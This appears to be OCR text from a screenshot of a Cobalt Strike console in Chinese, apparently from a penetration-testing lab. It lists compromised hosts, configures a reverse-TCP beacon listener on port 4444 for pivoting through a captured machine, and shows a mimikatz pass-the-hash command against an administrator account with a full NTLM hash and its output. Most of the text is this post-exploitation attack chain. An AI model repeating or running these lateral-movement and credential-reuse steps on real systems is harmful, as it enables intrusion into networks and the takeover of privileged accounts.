 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin 30 x64 42ms
171.40.78.90 192.168.46.128 1 SYSTEM * 56 x64 1s
新建监听器
转发监听器可以利用已攻陷的机器作为代理，为其他
Beacon会话的中转网络流量，即内网其他机器可通过连
名字: 2
Payload: windows/beacon_reverse_tcp
监听地址: 192.168.3.31
监听端口: 4444
会话 SYSTEM * via 192.168.46.128@2756 ...
保存 帮助
事件日志 X 监听器 X 密码凭证 X 目标列表 X Beacon
或批处理文件。
beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.3.32 /ntlm:518b98ad4178a53695dc997aa02d455c
command
[+] host called home, sent: 788079 bytes
[+] received output:
user : administrator
domain : 192.168.3.32
program : cmd.exe
impers. : no
NTLM : 518b98ad4178a53695dc997aa02d455c
| PID 2360
| TID 648
| LSA Process is now R/W
[WEBSERVER] SYSTEM */2756 (x64) last: 1s